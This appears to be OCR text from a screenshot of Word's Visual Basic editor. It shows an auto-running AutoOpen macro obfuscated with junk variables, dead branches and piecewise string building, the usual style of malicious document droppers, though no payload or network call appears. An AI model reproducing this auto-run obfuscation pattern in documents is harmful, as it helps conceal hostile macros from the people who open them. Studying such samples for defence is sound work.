 Microsoft Visual Basic - Document1 [design] - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
Microsoft Word Objects
ThisDocument
Forms
Modules
References
Properties - ThisDocument
ThisDocumen Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ConsecutiveHyp 0
(General)
Public Sub AutoOpen()
Dim hiddenite As String
Dim hellhound As Long
Dim soulfully As Integer
Dim regicide As Byte
soulfully = Sin(5)
If soulfully < 94 - 452 Then
MakeSmallCaps
Else
Dim approvingly As String
reglet = elation.ScrollHeight
stigmatize = 114 - 3 - 102
Select Case stigmatize
Case 1 To 5
prvenance = Right("doggerpol", 3) + Lcase("TROoNERY")
benignly = "aut" + Mid("iconichorityantheral", 7, 6)
Case 6
gainsborough = ideological
Case 9
prescriptive = encratism
acierta = Right("differentiatormi", 2) & Right("operaedden", 4)
alienation = StrReverse("troh") & Mid("scollopiculturimposter", 8, 7) & Left("alartsycraftsy", 2)
End Select
End If
End Sub